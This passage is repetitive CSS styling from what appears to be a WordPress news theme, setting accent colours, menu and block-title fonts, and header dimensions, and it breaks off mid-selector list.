    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1aa4ce;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1aa4ce transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1aa4ce;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #1aa4ce;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1aa4ce !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1aa4ce;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1aa4ce !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1aa4ce transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1aa4ce;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1aa4ce;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1aa4ce;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(26, 164, 206, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ffffff;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ffffff;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ffffff transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1aa4ce;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:"Sue Ellen Francisco";
	font-size:19px;
	line-height:71px;
	font-weight:normal;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1aa4ce;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1aa4ce;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1aa4ce !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1aa4ce;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e1e1e;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e1e1e !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Sue Ellen Francisco";
	font-size:19px;
	line-height:71px;
	font-weight:normal;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #154454;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Sue Ellen Francisco";
	font-size:23px;
	line-height:26px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 26px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	font-size:17px;
	line-height:32px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Sue Ellen Francisco";
	font-style:normal;
	
    }
    
    .td-post-content li {
        font-size:17px;
	line-height:32px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 71px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 71px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 71px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 71px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 71px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 71px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 71px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1aa4ce;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1aa4ce transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1aa4ce;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #1aa4ce;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1aa4ce !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1aa4ce;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1aa4ce !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1aa4ce transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1aa4ce;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1aa4ce;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1aa4ce;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(26, 164, 206, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
